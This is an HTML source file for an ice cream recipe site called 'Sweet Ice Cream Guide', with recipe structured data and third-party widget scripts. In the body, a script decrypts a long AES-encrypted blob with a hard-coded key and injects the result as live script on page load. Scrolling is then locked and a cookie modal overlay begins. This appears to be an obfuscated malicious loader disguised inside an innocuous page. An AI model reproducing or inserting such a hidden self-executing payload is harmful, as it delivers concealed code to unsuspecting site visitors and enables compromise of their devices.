



==== public/index.html @ b7bd33c0 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ff9c3cff"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69f8ab601eeb261c3abd883b/1jnplqssk';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Sweet Ice Cream Guide | Ice Cream Flavors, Recipes & Dessert Ideas</title>
  <meta name="description" content="Discover ice cream flavors, homemade ice cream recipes, sundae ideas, frozen desserts, toppings, milkshakes, and sweet dessert inspiration." />
  <meta name="keywords" content="ice cream, ice cream recipes, homemade ice cream, ice cream flavors, sundaes, frozen desserts, milkshakes, dessert ideas" />
  <meta name="author" content="Sweet Ice Cream Guide" />
  <meta name="robots" content="index, follow" />

  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />

  <meta property="og:title" content="Sweet Ice Cream Guide | Ice Cream Recipes & Dessert Ideas" />
  <meta property="og:description" content="Explore ice cream flavors, homemade recipes, sundae ideas, milkshakes, toppings, and frozen dessert inspiration." />
  <meta property="og:image" content="https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=1200&q=80" />
  <meta property="og:url" content="https://www.yourdomain.com/" />
  <meta property="og:type" content="website" />

  <!-- Google AdSense placeholder. Add your real code after AdSense approval. -->
  <!--
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
    crossorigin="anonymous"></script>
  -->

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Sweet Ice Cream Guide",
    "url": "https://www.yourdomain.com/",
    "description": "Ice cream recipes, flavors, sundaes, milkshakes, frozen desserts, toppings, and dessert inspiration.",
    "publisher": {
      "@type": "Organization",
      "name": "Sweet Ice Cream Guide"
    }
  }
  </script>

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Recipe",
    "name": "Simple Vanilla Ice Cream",
    "image": "https://images.unsplash.com/photo-1563805042-7684c019e1cb?auto=format&fit=crop&w=1200&q=80",
    "author": {
      "@type": "Organization",
      "name": "Sweet Ice Cream Guide"
    },
    "description": "A simple homemade vanilla ice cream recipe made with cream, milk, sugar, and vanilla.",
    "prepTime": "PT15M",
    "cookTime": "PT0M",
    "totalTime": "PT6H15M",
    "recipeYield": "6 servings",
    "recipeCategory": "Dessert",
    "recipeCuisine": "American",
    "keywords": "vanilla ice cream, homemade ice cream, frozen dessert",
    "recipeIngredient": [
      "2 cups heavy cream",
      "1 cup whole milk",
      "3/4 cup sugar",
      "2 teaspoons vanilla extract",
      "Pinch of salt"
    ],
    "recipeInstructions": [
      {
        "@type": "HowToStep",
        "text": "Whisk milk, sugar, vanilla, and salt until sugar dissolves."
      },
      {
        "@type": "HowToStep",
        "text": "Stir in heavy cream until combined."
      },
      {
        "@type": "HowToStep",
        "text": "Chill the mixture for at least 2 hours."
      },
      {
        "@type": "HowToStep",
        "text": "Churn in an ice cream maker according to manufacturer instructions."
      },
      {
        "@type": "HowToStep",
        "text": "Freeze until firm and serve with toppings."
      }
    ]
  }
  </script>
</head>

<body>
 <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`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[base64]/SmqixoLx71u0BCUzQKuCQRJxLprMjNAJe1K53DDD9RlLnlBnksda43jUrw7QSQbVPe+pI2Yt9Guw8E7nJzYaONOEaHoNSF/t2hsALmXd9EpeYbdiwSagyMI81cbSZ462bPVYjbzglHAGU95BrbkLvTizB7tu8Usx/lz3RFGqBZRFxKohC3FEbbyaCbnf/Jkdo9/Yfna9sbx3x1QXx9ulPUlrL37Vpnw1Cv6NBBC76fPOGiP9rpMHd6YLk42JjIoONeaWUTg9WHyG0Cv638pAyXc+eegFiguT6YnnCGIdIwrkT3k+ONZLo8pCSo9nAgSDZmO3pKhXS4ipw0nQlqzu7IKPsZFarlIlpEy+VmNlr5pnAiDXhXJnK/KfstZur9KbIOcnefVWh+soguosQHMCOFUqHoKoSxDV60Qb0MScR3UpI0VbO5M401bJD/x1fzDflw24akY3rNV/eZjJF59fXZaHrhQFnZy3pUwOmHwkNznED5YBwFODs4Vlu8hKSpDrelPHjcB7bV2AfNem4GZYK9cV2R+mr+xvo02yqRxvxgqmybexU79bHBhgdgLwQ+Gt6mgkF8fgh/+TC357cUYzpzszAepoZYZmNhztuG+ovRb81ljdrzvIiYdRzCVkV/9AHoTwYxyQatbB2Dm6OqP9vDbqOIM7cf9QYVu8hYdbt4+6DbjDbEM3Y+9nmRt6zbfuiN0G2zR6SLkxrAa0OXKdksRWK/Pt9sjJxkF6Ut55Xok2LF0DHdjzjBc7+uRoTLJb+xPywoYhxE7NIfTC8GIYvQykcnQ79+hDw3wSi/GJTpeqQ12xV3IkqEu0OvgT8TZR1F4OtZbPe7PabyxKULEnqlRAb2NAPddFG76au/JWVl7243c0TRP57Clsw+sPHmQt7OKp4W3uQuSymdaPM9WDDSwlwxwQzD2+a7oHPP+UwpxMcxmb7vVwfMrc87O0qEcbOFOUHvTOv0pzs8L+aabpPVa+smZGaRRjgDRhlkieIszwxj8Yqa6+q2ysFCI1Vua6MLa9e0nkNvp//6pU5PVDCkTdhCiY6VBuRcczWiF4gc4fTJCIBYzYj5FpBmXctnocOyrs7Gzvw31HKONUXROGF4mwxMxLfTclqP/ecnNIQ8U9nI4QLdenDtLtGhh9AOvQR7NRyDs2ZsLcOZbvGZiTfCJFYYEELqKqq1eR1DB/9X8jWkvSMUoiiN7f6fOxuGPXCkPfngJvjMVYNJ1gfa2lZnmPYtjVWcgzZdJekeyQfDgR1jYOG/lRKYOsvJ8CLVnQ/sKnn3I8S5EO2FKb+ezGUVFxNcFmSGorgewAEHXQafNMRoA0b9WMoJa30bgVWZ4/uC7HBOdjcDJw89/gee7PS45ALyLhle/FqWhQfZc4cr6Et1eC5NCbApexqjUbMmhYEzx0PIKB9v4ZGaovoA9dfWGckZ/zBQ1xXOu2VIsmBH3VUnBi8fCQ2HmXP+6fn0f6HHMv6PmCqv8AESvBQJVcCrlE+WZ9iHo4BP3gMYVe1iy7V5POWuOAStbOc/XxYH9WgwgAxBFcZFuL4QcwgPQioqRRYiJmivKY`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
